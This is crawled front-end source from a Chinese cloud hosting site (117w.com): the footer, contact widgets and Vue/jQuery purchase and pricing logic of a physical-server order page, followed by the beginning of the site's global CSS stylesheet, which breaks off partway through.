		  													<p class="wx-info">长按/截图保存，微信识别二维码<br>或者关注公众号“117数据”</p>
		  												</div>
		  											</div>
		  										</div>
		  									</div>
		  									<div class="footer-nav-menus">		  										<dl><dt>服务协议</dt><dd>
		  											<a class="footer-link" href="/news/detail/support/321" target="_self">信息安全规则总则</a></dd><dd>
		  											<a class="footer-link" href="/news/detail/support/320" target="_self">法律声明</a></dd><dd>
		  											<a class="footer-link" href="/news/detail/support/319" target="_self">云服务器服务协议</a></dd><dd>
		  											<a class="footer-link" href="/news/detail/support/318" target="_self">117数据服务协议</a></dd><dd>
		  											<a class="footer-link" href="/support.html#part2" target="_self">故障赔偿</a></dd><dd>
		  											<a class="footer-link" href="/support.html" target="_self">服务保障</a></dd></dl>		  										<dl><dt>关于我们</dt><dd>
		  											<a class="footer-link" href="/about.html" target="_self">了解117数据</a></dd><dd>
		  											<a class="footer-link" href="/zizhi.html" target="_self">资质荣誉</a></dd><dd>
		  											<a class="footer-link" href="/news/index" target="_self">服务公告</a></dd><dd>
		  											<a class="footer-link" href="/links.html" target="_self">友情链接</a></dd><dd>
		  											<a class="footer-link" href="/contact.html" target="_self">联系我们</a></dd><dd>
		  											<a class="footer-link" href="/zixun.html" target="_self">行业资讯</a></dd></dl>		  										<dl><dt>热门产品</dt><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=3" target="_self">高频云服务器</a></dd><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=2" target="_self">香港云服务器</a></dd><dd>
		  											<a class="footer-link" href="/server/purchase?area_id=6" target="_self">内蒙BGP云服务器</a></dd><dd>
		  											<a class="footer-link" href="/product/index/vhost" target="_self">云虚拟主机</a></dd><dd>
		  											<a class="footer-link" href="/host/purchase" target="_self">物理服务器</a></dd><dd>
		  											<a class="footer-link" href="/domain/index" target="_self">域名注册</a></dd></dl>		  										<dl><dt>帮助与支持</dt><dd>
		  											<a class="footer-link" href="/member/worksystem?id=add" target="_self">在线工单</a></dd><dd>
		  											<a class="footer-link" href="/help.html" target="_self">文档中心</a></dd><dd>
		  											<a class="footer-link" href="/contact.html" target="_self">售前咨询</a></dd><dd>
		  											<a class="footer-link" href="/member/" target="_self">管理控制台</a></dd><dd>
		  											<a class="footer-link" href="/member/cost" target="_self">财务信息</a></dd><dd>
		  											<a class="footer-link" href="/news/support/13" target="_self">云服务器常见问题</a></dd></dl>		  										<dl><dt>快速链接</dt><dd>
		  											<a class="footer-link" href="/news/index/7" target="_self">云计算资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/8" target="_self">互联网资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/9" target="_self">IT科技资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/10" target="_self">游戏资讯</a></dd><dd>
		  											<a class="footer-link" href="/news/index/6" target="_self">最新动态</a></dd><dd>
		  											<a class="footer-link" href="/activity/index/advert_index" target="_self">最新活动</a></dd></dl>
		  									</div>
		  								</div>
		  							</div>
		  						</div>		  						<div class="footer-copyright-container">
		  							<div class="footer-copyright-wrapper por-container">		  								<div class="footer-copyright"><span>Copyright © 2020-2023 117数据 版权所有 117w.com. All Rights Reserved</span><span>《中华人民共和国增值电信业务经营许可证》 云牌照/IDC/ISP：B1-20212753  代理域名注册服务机构：西数</span></div>
		  								<div class="footer-record"><span class="footer-link"><img src="/home/img/icp.png"> 工信部备案号： <a class="ico-ico" href="http://beian.miit.gov.cn" rel="nofollow" target="_blank">闽ICP备2022001878号-1</a></span>		  									<span class="footer-link"><img src="/home/img/beian.png"> 公安部备案号：<a class="beian-ico" target="_blank" href="/" rel="nofollow">京公网安备000号</a></span>		  									<span class="footer-link"><img src="/home/img/icp.png">统一社会信用代码： <a  href="https://www.gsxt.gov.cn/index.html"   target="_blank"> 91350503MA8TKGHL05</a></span>		  									<span><script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JL61H2xjX2bmQs7q",ck:"JL61H2xjX2bmQs7q"})</script></span>		  								</div>
		  							</div>
		  						</div>
		  
		  					    <div class="float-sidebar last show-totop" data-mod-id="allSet[0]" data-mod-name="child-component" qrcode="false" bi_parent_name="floatSidebar" meta-data-adjust-app="hide" range="default" match="include" style="visibility: visible;">
		  					      
		  					      <ul class="float-bar-nav">
		  					        <li class="item tel">
		  					          <div class="phone-icon">
		  					            <i class="fas fa-headphones-simple"></i>
		  					          </div>
		  					          <div class="sub-nav-layer">
		  					            <div class="sub-nav-main">
																				 		  					              <div class="sub-inner inner">
		  					                <p class="telcall" href="service/contact.html" target="_blank">
		  					                  <span class="icons-float-bar f2"></span>
		  					                  <p class="title">QQ</p>
											  		  					                  <a class="info info-pc" href="http://wpa.qq.com/msgrd?v=1&uin=243107006&site=qq&menu=yes" target="_blank">
		  					                    <span>Q:243107006</span></a>
												
		  					                </p>
													  					                <a class="info info-mb" href="http://wpa.qq.com/msgrd?v=1&uin=243107006&site=qq&menu=yes" target="_blank">
		  					                  <span>Q:243107006</span></a>
											
		  					              </div>		  					              <div class="sub-inner inner">
		  					                <p class="telcall" href="service/contact.html" target="_blank">
		  					                  <span class="icons-float-bar f2"></span>
		  					                  <p class="title">微信</p>
											  		  					                  <a class="info info-pc" href="javascript:;" target="_blank">售前客服
		  					                    <span>Q:1001</span></a>
												
		  					                </p>
													  					                <a class="info info-mb" href="javascript:;" target="_blank">售前客服
		  					                  <span>Q:1001</span></a>
											
		  					              </div>		  					              <div class="sub-inner inner">
		  					                <a class="smartQA">
		  					                  <span class="icons-float-bar f3"></span>
		  					                  <p class="title">服务热线</p>
		  					                  <p class="info">
		  					                    <span style="font-size:18px;font-weight:700;">
																								 <a href="tel:13306992629">售前热线：13306992629</a><br>												 												 												
												</span></p>
		  					                </a>
		  					              </div>
		  					              <div class="sub-inner inner">
		  					                <a class="feedback" href="/member/worksystem?id=add" target="_blank">
		  					                  <span class="icons-float-bar f4"></span>
		  					                  <p class="title">建议反馈</p>
		  					                  <p class="info">
		  					                    <span>您的每一条建议声音，我们都认真对待</span></p>
		  					                </a>
		  					              </div>
		  					            </div>
		  					          </div>
		  					        </li>
		  					        <li class="item to-top-btn">
		  					          <a href="#toTop">
		  					            <i class="fas fa-arrow-up-from-bracket"></i>
		  					          </a>
		  					        </li>
		  					      </ul>
		  					     </div>
		  					</div>
		  				</div>
		  			</div>
		  		</div>
		<script type="text/javascript">
			$.post(get_data_url + 'get_user_info', '', function(response) {
				if (response.verify == 1) {
					var user_type_name = response.user_type == 2 ? '已企业认证' : '已个人认证';
					$('.header-icon-verification').remove();
					$('.header-icon-verification-on').show();
					$('.header-verification').addClass('active').find('p').addClass('state-active').html(user_type_name);
				} else {
					$('.header-icon-verification-on').remove();
					$('.header-icon-verification').show();
					$('.header-verification').find('p').addClass('state-unactive');
				}
				$('.userye').html("￥" + response.money);
				$('.msg_list_cnt').html(response.msg_list_cnt);
			}, 'json');
			
			function submitSearchForm() {
			    var kw = $("input[name='kw']").val();
			    if(kw==''){
			        layer.msg('请输入要搜索的问题')
			        return false;
			    }
			    var url = "https://www.117w.com/news/support/";
			    location.href = url+'?kw='+kw;
			}
			$(document).keydown(function(event){
			        if(event.keyCode==13){
			            submitSearchForm();
			        }
			    });
		</script>
				
		<script src="https://www.117w.com/skin/ZdsjuK1/js/index.js"></script>
		<script type="text/javascript" src="https://www.117w.com/skin/ZdsjuK1/js/loader.js"></script>


<script type="text/javascript">
    var currency = "元";
</script>
<template id="sliderInputVue">
    <div class="zd-mtc">
		<div class="iaas-ecs-arco-radio-group iaas-ecs-arco-radio-group-type-button iaas-ecs-arco-radio-size-large iaas-ecs-arco-radio-mode-outline c-material-radio-group" v-if="min>=max">
		  <label class="iaas-ecs-arco-radio-button iaas-ecs-arco-radio-checked">
		    <span class="iaas-ecs-arco-radio-button-inner" v-text="(unit_mem?mem_format(input_value,2,input_unit):input_value)+(unit_mem?'':input_unit)"></span></label>
		    </div>
<div class="rule-list clearfix" v-else-if="item_number>0">
            <template v-for="(m,k) in item_list">
                <a class="rule-item" v-text="m" :class="{ 'active':(k==input_value) }" @click="input_value=k;change_input('number')"></a>
            </template>
        </div>
				<div class="iaas-ecs-arco-slider-wrapper" v-show="min<max && item_number<=0">
				    <div class="iaas-ecs-arco-slider-road" class="slider-large slider-input" :class="[slider_class,{ no_slider:is_slider==false }]">
					<input :name="input_key" v-model="input_value" :id="slider_id" class="slider" type="text" style="display:none;" />
				      <div class="iaas-ecs-arco-slider-marks">
				        <div class="iaas-ecs-arco-slider-marks-text" style="left: 0%;" v-text="unit_mem?mem_format(min,2,input_unit):(min+input_unit)"></div>
				        <div class="iaas-ecs-arco-slider-marks-text" style="left: 100%;" v-text="unit_mem?mem_format(max,2,input_unit):(max+input_unit)"></div></div>
				    </div>
					
					<div :id="slider_id+'_box'" class="iaas-ecs-arco-input-group-wrapper iaas-ecs-arco-input-group-wrapper-default iaas-ecs-arco-input-has-suffix iaas-ecs-arco-input-number iaas-ecs-arco-input-number-mode-button iaas-ecs-arco-input-number-size-default" v-if="is_input==true">
					  <span class="iaas-ecs-arco-input-group" data-toggle="tooltip" data-placement="top" :data-original-title="(price + currency)+(unit_mem?mem_format(step,2,input_unit):(step+input_unit))+' /'+time+',最多可选'+(unit_mem?mem_format(max,2,input_unit):(max+input_unit))+',已选'+(unit_mem?mem_format(input_value,2,input_unit):input_value)+(unit_mem?'':input_unit)">
					    <span class="iaas-ecs-arco-input-group-addbefore" @click="minus">
					      <div class="iaas-ecs-arco-input-number-step-button">
					        <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-minus">
					          <path d="M5 24h38"></path>
					        </svg>
					      </div>
					    </span>
					    <span class="iaas-ecs-arco-input-inner-wrapper iaas-ecs-arco-input-inner-wrapper-default">
						<input type="number" :value="(facr>0)?(input_value/facr):input_value" class="iaas-ecs-arco-input iaas-ecs-arco-input-size-default" @change="change" />
					      <span class="iaas-ecs-arco-input-group-suffix">
					        <div class="iaas-ecs-arco-input-number-suffix" v-text="unit"></div></span>
					    </span>
					    <span class="iaas-ecs-arco-input-group-addafter" @click="plus">
					      <div class="iaas-ecs-arco-input-number-step-button">
					        <svg fill="none" stroke="currentColor" stroke-width="4" viewBox="0 0 48 48" width="1em" height="1em" class="iaas-ecs-arco-icon iaas-ecs-arco-icon-plus">
					          <path d="M5 24h38M24 5v38"></path>
					        </svg>
					      </div>
					    </span>
					  </span>
					</div>
					
					
				  </div>
               </div>
    </div>
</template>

<script type="text/javascript">
    Vue.component('slider-input', {
        props: {
            // btn_number>0 选择值超过该数量，使用按钮样式
            'slider_id':{}, 'slider_class':{},
            'is_input':{'default':true}, 'is_slider':{'default':true},
            'is_desc':{'default':true},
            'input_key':{},'input_value':{},'input_unit':{},
            'min':{},'max':{},'step':{},'price':{},
            'time':{},'timer':{},'btn_number':{'default':0},
        },
        template: '#sliderInputVue',
        data: function() {
            return {
                status: 0,
                unit: '', // 显示的input单位
                unit_mem: false, // 是否为内存单位MB/GB/TB
                facr: 0, // 显示的input值和实际值倍数
                prve_value: 0, // 原input值
                slider_bar: null,
                inputTimeout: null,
                is_desc:null,
                currency:currency,
                item_number:-1,
                item_list:{},
            }
        },
        mounted: function(){
            this.init();
        },
        watch:{
            'timer': function(){
                this.init();
            }
        },
        methods:{
            init: function(){
                this.input_value = this.prve_value = parseFloat(this.input_value);
                this.min = parseFloat(this.min);
                this.max = parseFloat(this.max);
                this.step = parseFloat(this.step);
                // 梯度小于等于0时，默认为1
                this.step = this.step>0 ? this.step : 1;
                this.unit_mem = false;
                this.facr = 0;
                // MB GB TB单位转换
                this.unit = this.input_unit;
                if(this.input_unit=='MB' && this.min>=1024) {
                    this.unit = 'GB';
                    this.facr = 1024;
                }else if(this.input_unit=='GB' && this.min>=1024) {
                    this.unit = 'TB';
                    this.facr = 1024;
                }
                if($.inArray(this.input_unit, ['MB','GB']) > -1){
                    this.unit_mem = true;
                }
                // 计算选项数量
                if(this.btn_number > 0){
                    this.item_list = {};
                    for(i = this.min; i <= this.max; i = i + this.step){
                        this.item_list[i] = i+this.unit.replace('B','');
                    }
                    this.item_number = $.lenJsonArr(this.item_list);
                    if(this.item_number > this.btn_number){
                        this.item_number = 0;
                    }
                    if(this.item_number == 0){
                        $('.wrap_'+this.slider_class+' .wrap-rule-name').css('padding-top','20px');
                    }
                }
                this.status = 1;
                this.$nextTick(function(){
                    this.load_slider();
                });
            },
            // 递减input值
            minus: function(){
                this.input_value -= parseFloat(this.step);
                this.change_input('updown');
            },
            // 递增input值
            plus: function(){
                this.input_value += parseFloat(this.step);
                this.change_input('updown');
            },
            // 修改input值
            change: function(){
                var input_value = parseFloat($('#'+this.slider_id+'_box').find("input[type='number']").val());
                if(this.facr > 0){
                    this.input_value = input_value * this.facr;
                }else{
                    this.input_value = input_value;
                }
                this.change_input('number');
            },
            // 修改input值
            change_input: function(type){
                if(! this.input_value){
                    this.input_value = 0;
                }
                if(this.input_value > this.min && this.step > 0){
                    // 限制input值只能是step的倍数
                    if(this.input_value > 0 && (this.input_value%this.step > 0)){
                        this.input_value = this.step * parseInt(this.input_value/this.step);
                    }
                }
                if(this.input_value > parseFloat(this.max)){
                    this.input_value = parseFloat(this.max);
                }else if(this.input_value < parseFloat(this.min)){
                    this.input_value = parseFloat(this.min);
                }
                // 同步修改进度条
                this.input_value = parseFloat(this.input_value);
                if(this.is_slider){
                    this.slider_bar.slider('setValue',this.input_value);
                }
                this.update_input(type);
            },
            // 最终input值更新
            update_input: function(type){
                // 修改了input值才通知父级联机
                var sliderVueThis = this;
                if(this.input_value != this.prve_value){
                    this.prve_value = this.input_value;
                    this.inputTimeout && clearTimeout(this.inputTimeout);
                    this.inputTimeout = null;
                    this.inputTimeout = setTimeout(function(){
                        sliderVueThis.$parent.$emit('change_data', sliderVueThis.input_value, sliderVueThis.input_key);
                    },(type=='updown')?400:0);
                }
            },
            load_slider:function(){
                if(this.is_slider == true){
                    var sliderVueThis = this;
                    var sliderValue = 0;
                    this.slider_bar = $('#'+this.slider_id).slider({
                        max: sliderVueThis.max,
                        step: sliderVueThis.step,
                        value: sliderVueThis.min,
                        formatter: function(value){
                            if(sliderVueThis.unit_mem == true){
                                return mem_format(value,2,sliderVueThis.input_unit);
                            }else{
                                return value+sliderVueThis.input_unit;
                            }
                        }
                    }).off('change').off('slideStop').slider('refresh').on('change', function(e){
                        sliderValue = e.value.newValue;
                        if(e.value.newValue < sliderVueThis.step || e.value.newValue < sliderVueThis.min){
                            sliderVueThis.input_value = sliderVueThis.min;
                            sliderVueThis.change_input('slider');
                        }
                    }).on('slideStop',function(e){
                        if(sliderValue >= sliderVueThis.step){
                            sliderVueThis.input_value = e.value;
                            sliderVueThis.update_input('slider');
                        }
                    });
                }
            }
        }
    })
</script>

<script type="text/javascript">
    var get_data_url = "https://www.117w.com/host/get_data/";
    var get_member_url = "https://www.117w.com/member/get_data/";
    var area_id = parseInt("0");
    var server_id = parseInt("0");
    var is_login = parseInt("0");
    var login_url = "https://www.117w.com/login";
	var buy_type = "rent";
    var buy_skin = "";
    var lang = {
        'confirm_order': '已确认配置并下单吗？',
        'buyinfo_wait': '物理服务器购买中，请稍等...',
        'see_order': '查看订单',
        'ssh_mod_1': '自动创建',
        'ssh_mod_2': '自定义密码',
    }
    var point_url = null;
    </script>

<script type="text/javascript">
    var appvue;
    $(function () {
        appvue = new Vue({
            el: '#content',
            data: {
                status: 0,
                timer: '',
                server:{},
                area_list: {}, // 地域列表
                child_area_list: {}, // 子级地域列表
                server_list: {}, // 机型列表
                rec_server_list:{}, // 推荐机型列表
				power_list: {}, // 电源列表
				net_list: {}, // 网络类型列表
                renew_list: {'1':app.lang.app_yes,'2':app.lang.app_no},
                amount: -1, // 费用总计
                ssh_mod_list: {'1':lang.ssh_mod_1,'2':lang.ssh_mod_2},
                module_disable: [], // 不支持的功能
                form_data: {
                    // 表单数据（用于选中和提交）
                    area_id: area_id, // 地域ID
                    server_id: server_id, // 机型ID
                    parent_id:0,
					buy_type: buy_type,
                    netline_id: 0, // 网络线路（已选择）
                    coupon_id: 0,
                    type: buy_skin,
                    use_point: null
                },
                coupon_list: {}, //代金券列表
                discount: 0,
                original: 0,
				buy_type: buy_type,
                netline_list: {}, // 网络线路（列表）
                is_login: is_login,
                spec_tab: 2, // 1=推荐机型 / 2=所有机型
                is_admin_price: false,
                activity:null,
                is_agent: false, // 是否为Prokvm代理
                point_info: null,/*{
                    point: 0,
                    point_amount: 0,
                    point_consume_rate: 0
                },*/
				shopShow: false,
				annr:'查看已选配置',
				options: null,
            },
            watch: {
                // 监听购买数量
                'form_data.buy_num': function(num){
                    // 购买数量范围：1-999
                    if(num < 1){
                        appvue.form_data.buy_num=1;
                    }else if(num > 999){
                        appvue.form_data.buy_num=999;
                    }
                    this.buy_price();
                },
                'form_data.ip_number': function(num){
                    if(this.status==1){
                        var ip_min = parseInt(this.server.server_config.ip);
                        var ip_max = parseInt(this.server.price_upgrade.up_ip_max);
                        if(ip_max >= ip_min){
                            if(num < parseInt(ip_min)){
                                appvue.form_data.ip_number=ip_min;
                            }else if(num > parseInt(ip_max)){
                                appvue.form_data.ip_number=ip_max;
                            }
                        }
                        this.buy_price();
                    }
                },
                // 监听可用区变更时优惠券变化
                'form_data.area_id': function(value, old_value){
                    if(value != old_value){
                        this.user_coupons();
                    }
                },
                'form_data.coupon_id': function(value, old_value){
                    if(this.form_data.coupon_id == 0){
                        this.discount = 0;
                    }
                    if(value != old_value){
                        this.selectedCoupon();
                    }
                },
                'amount': function (num) {
                    if(num >= 0){
                        this.user_coupons();
                    }
                    appvue.getPointInfo()//获取积分信息
                },
                'form_data.system':function (value) {
                    if(this.form_data.system_type){
                        this.form_data.system_name = this.system_list[this.form_data.system_type].system[value].name;
                        this.form_data.system_id = this.system_list[this.form_data.system_type].system[value].id;
                        this.form_data.system_remark = this.system_list[this.form_data.system_type].system[value].remark;
                    }
                },
                'form_data.system_remark':function (value) {
                    if(this.form_data.system_type && this.system_list[this.form_data.system_type].system[value]){
                        this.form_data.system_remark = this.system_list[this.form_data.system_type].system[value].remark;
                    }
                }
            },
            created: function(){
                this.buy_info();
                this.$on('change_data',function(value, key){
                    this.form_data[key] = value;
                    this.buy_price(key, value);
                });
            },
            methods: {
                // 获取配置信息
                buy_info: function(name,value){
                    var load_plax = layer.closeAll();
                    if(name!=undefined && value!=undefined){
                        appvue.form_data[name] = value;
                        if(name == 'area_id'){
                            // 选择地域时，机型重置
                            if(buy_skin == 'layer'){
                            }else{
                                appvue.form_data.server_id = 0;
                            }
                        }
                    }
                    $.get(get_data_url+'get_buy_info',this.form_data,function(response){
                        layer.close(load_plax);
                        if(response.code > 0){
                            layer.alert(response.msg, { title:false,icon:1,shade:0.3,btn:['OK'],yes:function(index){
                                if(response.href){
                                    location.href=response.href;
                                }else{
                                    pjaxApp('reload'); layer.close(index);
                                }
                            }});
                            return;
                        }
                        appvue.area_list = response.area_list;
                        appvue.child_area_list = response.child_area_list;
                        appvue.server_list = response.server_list;
                        appvue.area = response.area;
                        appvue.server = response.server;
                        appvue.system_list = response.system_list;
                        appvue.price_cycle = response.price_cycle;
                        $.each(response.form_data, function (k,v) {
                            appvue.$set(appvue.form_data, k, v);
                        })
                        // appvue.form_data = response.form_data;

                        appvue.netline_list = response.netline_list;
                        appvue.rec_server_list = {};
                        appvue.is_agent = response.is_agent;
                        if(Object.keys(appvue.server_list).length>0){
                            $.each(appvue.server_list,function(key,value){
                                if(parseInt(value.rec)){
                                    appvue.$set(appvue.rec_server_list, value.id, value);
                                    if(appvue.spec_tab == -1){ appvue.spec_tab = 1; }
                                }
                            })
                            if(Object.keys(appvue.rec_server_list).length <= 0){
                                if(appvue.spec_tab != 2){ appvue.spec_tab = 2; }
                            }
                            appvue.status = 1;
                        }else{
                            appvue.spec_tab = 1;
                            appvue.status = 0;
                        }
                        if(server_id > 0 && !appvue.timer && appvue.spec_tab == 1){
                            appvue.spec_tab = 2;
                        }

						if(appvue.area.line_code.length > 0){
							history.pushState({foo:'bar'},'',"/business/server/"+appvue.area.line_code+".html")
						}else{
							history.pushState({foo:'bar'},'',"/business/server.html?area_id="+appvue.area.id)
						}
						var titles = (document.title).split(' - ');
						titles[0] = appvue.area.name;
						document.title = titles.join(' - ');

						appvue.option_title = response.option_title;


                        appvue.$nextTick(function(){
                            if(name == 'area_id' || name == undefined){
                                scroll_fixed('#wrapFooter','wrap_footer','bootom');
                            }
                            if(appvue.form_data.server_id > 0){
                                vue_load();
                                appvue.buy_price();
                            }
                            appvue.buy_price();

                            $("[data-toggle=tooltip]").tooltip();
                        })
                    },'json');
                },
                // 获取配置价格
                buy_price: function(name,value){
                    this.change_form(name,value);
                    appvue.amount = -1;
                    //var load_plax = layer.load(0,{ shade:0.3 });
                    $.post(get_data_url+'get_buy_price',this.form_data,function(response){
                        //layer.close(load_plax);
                        if(response.code > 0){
                            appvue.amount = response.msg;
                        }else{
                            appvue.amount = response.amount;
                            appvue.original = response.original;
                            appvue.is_admin_price = response.is_admin_price;
                            appvue.activity = response.activity
                        }
                        layer_auto();
                    },'json');
                },
                // 更新form_data数据
                change_form: function(name,value, remark = ''){
                    if(name!=undefined){
                        if(value!=undefined){
                            appvue.form_data[name] = value;
                            if(name == 'system_type'){
                                // 选择操作系统时，系统版本默认为第一个
                                appvue.form_data.system = Object.keys(appvue.system_list[appvue.form_data[name]].system)[0];
                            }
                            appvue.form_data.system_remark = remark;
                        }
                    }
                    layer_auto();
                },
                //选择电源对应参数变更
                change_power_data: function(name,power_unit){
                    this.change_form('power_unit',power_unit);
                    appvue.buy_price('power',name);
                },
                // 生成SSH随机密码
                rand_pass: function(){
                    appvue.form_data.ssh_password = generatePassword(12,'alpha_numeric');
                },
                // 立即购买
                buy: function(){
                    var is_parent = false;
                    if(buy_skin == 'layer'){ is_parent = true; }
                    if(!is_login){
                        layer.alert(app.lang.app_please_login, function(){
                            if(is_parent){ parent.window.location.href = login_url; }
                            else{ window.location.href = login_url; }
                        });
                        return false;
                    }
                    layer.confirm(lang.confirm_order, {
                        title: app.lang.app_confirm_box,
                        btn: [app.lang.app_confirm_buy,app.lang.app_cancel] //按钮
                    }, function(){
                        var msg = lang.buyinfo_wait;
                        var loadLayer = layer.msg(msg,{ icon:16,shade:[0.3,'#000'],time:0 });
                        $.post(get_data_url+'buy',appvue.form_data,function(response){
                            layer.close(loadLayer);
                            if(response.code == 2) {
                                layer.alert(response.msg, { title:false,icon:0,btnAlign:'c',btn:[app.lang.app_recharge_continue,app.lang.app_recharge_go],
                                    yes: function(index){
                                        layer.close(index);
                                    },btn2: function(){
                                        if(is_parent){ parent.window.open(response.uri); }
                                        else{ window.open(response.uri); }
                                        return false;
                                    }
                                })
                            }else if(response.code == 1){
                                layer.alert(response.msg, { title:false,icon:2,shade:0.3 });
                            }else{
                                var btn_text = (response.code > 0) ? app.lang.app_ok : lang.see_order;
                                layer.alert(response.msg, { title:false,icon:1,shade:0.3,btn:[btn_text],
                                    yes:function(index){
                                        var uri = typeof response.uri!='undefined' ? response.uri : '';
                                        if(uri){
                                            if(is_parent){ parent.location.href=uri; }
                                            else{ //pjaxApp('uri',uri); 
											 window.location.href = uri;
											}
                                        }
                                        layer.close(index);
                                    }
                                });
                            }
                        },'json');
                    });
                },
                // 代金券列表
                user_coupons: function () {
                    if(appvue.activity&&appvue.activity.coupon==0){
                        appvue.coupon_list = [];
                        appvue.form_data.coupon_id = 0;
                        return false;
                    }
                    var data = Object.assign({ },appvue.form_data);
                    data.type = 'host';
                    data.scene = 'host_buy';
                    data.amount = appvue.amount;
                    $.post(get_member_url+'coupon_list', data ,function(response){
                        appvue.coupon_list = response.data;
                    },'json');
                    this.selectedCoupon();
                },
                // 选中代金券
                selectedCoupon:function () {
                    var data = Object.assign({ },appvue.form_data);
                    data.type = 'host';
                    data.scene = 'host_buy';
                    data.amount = appvue.amount;
                    $.post(get_member_url+'coupon_check', data ,function(response){
                        if(response.code){
                            //layer.alert(response.msg);
                            appvue.form_data.coupon_id = 0;
                            appvue.discount = 0;
                        }else{
                            appvue.discount = Number(response.data);
                        }
                    },'json');
                },
                clear_admin_price: function(){
                    $.post(get_member_url+'clear_admin_price', {} ,function(){
                        appvue.buy_price();
                    },'json');
                },
                getPointInfo: function(){
                    if(!point_url){
                        return false
                    }
                    $.post(point_url+'count_amount/buy', { amount:appvue.amount-appvue.discount } ,function(response){
                        if(!response.code){
                            var point_info = response.data
                            point_info.point_amount = Number(point_info.point_amount)
                            appvue.point_info = point_info
                            if(appvue.form_data.use_point == null){
                                appvue.form_data.use_point = 1 //给初始值
                            }

                            appvue.$nextTick(function(){
                                $("[data-toggle=tooltip]").tooltip();
                            })
                        }
                    },'json');
                },
				toLocal (loc) {
				  let toElement = document.getElementById(loc)
				  toElement.scrollIntoView()
				},
				toggleShopShow:function() {
				        this.shopShow = !this.shopShow;
						if(this.shopShow==true){
						this.annr = '收起已选配置';}
						else{
						this.annr = '查看已选配置';
					}
				},
				getOptionDesc(opt,server) {
					if (!server.options) return '';
					const found = server.options.find(ops => ops.name === opt);
					return found ? found.desc : '';
				}

            }
        })
    })

    // vue渲染后处理
    function vue_load() {
        appvue.timer = new Date().getTime();
    }

    // layer高度自适应
    function layer_auto(){
        if(buy_skin == 'layer'){
            // 弹窗高度自适应
            setTimeout(function(){
                var index = parent.layer.getFrameIndex(window.name);
                parent.layer.iframeAuto(index);
                let winH = parent.window.innerHeight;
                let layerH = parent.$("#layui-layer" + index).height();
                parent.$("#layui-layer" + index).css("top", (winH - layerH) / 2 + "px");
            },100)
        }
    }
</script>


		<iframe name="iframeNew" style="display:none;"></iframe>
		<div style="display:none"><script src="https://assets.salesmartly.com/js/project_19494_20061_1687859270.js"></script></div>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.117w.com/skin/ZdsjuK1/css/global.css
body_size: 27298
content:
@charset "utf-8";

button,
hr {
	overflow: visible;
}

html {
	font-family: sans-serif;
	-ms-text-size-adjust: 100%;
	-webkit-text-size-adjust: 100%;
}

body {
	margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
	display: block;
}

audio,
canvas,
progress,
video {
	display: inline-block;
	vertical-align: baseline;
}

audio:not([controls]) {
	display: none;
	height: 0;
}

[hidden],
template {
	display: none;
}

a {
	background-color: transparent;
}

a:active,
a:hover {
	outline-width: 0;
}

abbr[title] {
	border-bottom: none;
	text-decoration: underline;
	text-decoration: underline dotted;
}

b,
strong {
	font-weight: bolder;
}

dfn {
	font-style: italic;
}

h1 {
	font-size: 2em;
	margin: 0.67em 0;
}

mark {
	background-color: #ff0;
	color: #000;
}

small {
	font-size: 80%;
}

sub,
sup {
	font-size: 75%;
	line-height: 0;
	position: relative;
	vertical-align: baseline;
}

sup {
	top: -0.5em;
}

sub {
	bottom: -0.25em;
}

img {
	border: 0;
}

svg:not(:root) {
	overflow: hidden;
}

figure {
	margin: 1em 40px;
}

hr {
	box-sizing: content-box;
	height: 0;
}

pre,
textarea {
	overflow: auto;
}

code,
kbd,
pre,
samp {
	font-family: monospace, monospace;
	font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
	font: inherit;
	margin: 0;
}

button,
select {
	text-transform: none;
}

button,
html input[type='button'],
input[type='reset'],
input[type='submit'] {
	-webkit-appearance: button;
	cursor: pointer;
}

button[disabled],
html input[disabled] {
	cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
	border: 0;
	padding: 0;
}

button:-moz-focusring,
input:-moz-focusring {
	outline: ButtonText dotted 1px;
}

input {
	line-height: normal;
}

input[type='checkbox'],
input[type='radio'] {
	box-sizing: border-box;
	padding: 0;
}

input[type='number']::-webkit-inner-spin-button,
input[type='number']::-webkit-outer-spin-button {
	height: auto;
}

input[type='search'] {
	-webkit-appearance: textfield;
}

input[type='search']::-webkit-search-cancel-button,
input[type='search']::-webkit-search-decoration {
	-webkit-appearance: none;
}

fieldset {
	border: 1px solid silver;
	margin: 0 2px;
	padding: 0.35em 0.625em 0.75em;
}

legend {
	color: inherit;
	padding: 0;
}

optgroup {
	font-weight: 700;
}

a {
	outline: none;
}

a:active {
	star: expression(this.onfocus=this.blur());
}

:focus {
	outline: 0;
}

.AGrid-row::before,
.AGrid-row::after {
	content: ' ';
	display: table;
	line-height: 0;
}

.AGrid-row::after {
	clear: both;
}

.AGrid-row {
	zoom: 1;
	clear: both;
}

.AGrid-row.no-gap,
.gap .AGrid-row.no-gap {
	margin: 0;
}

.AGrid-row.no-gap [class^='col-'],
.gap .AGrid-row.no-gap [class^='col-'] {
	padding: 0;
}

.AGrid-row.gap,
.no-gap .AGrid-row.gap {
	margin: -10px;
}

.AGrid-row.gap [class^='col-'],
.no-gap .AGrid-row.gap [class^='col-'] {
	padding: 10px;
}

@media (max-width:799px) {

	.AGrid-row.gap,
	.no-gap .AGrid-row.gap {
		margin: -5px;
	}

	.AGrid-row.gap [class^='col-'],
	.no-gap .AGrid-row.gap [class^='col-'] {
		padding: 5px;
	}
}

.col-mb-1,
.col-mb-2,
.col-mb-3,
.col-mb-4,
.col-mb-5,
.col-mb-6,
.col-mb-7,
.col-mb-8,
.col-mb-9,
.col-mb-10,
.col-mb-11,
.col-mb-12,
.col-pd-1,
.col-pd-2,
.col-pd-3,
.col-pd-4,
.col-pd-5,
.col-pd-6,
.col-pd-7,
.col-pd-8,
.col-pd-9,
.col-pd-10,
.col-pd-11,
.col-pd-12,
.col-sm-1,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
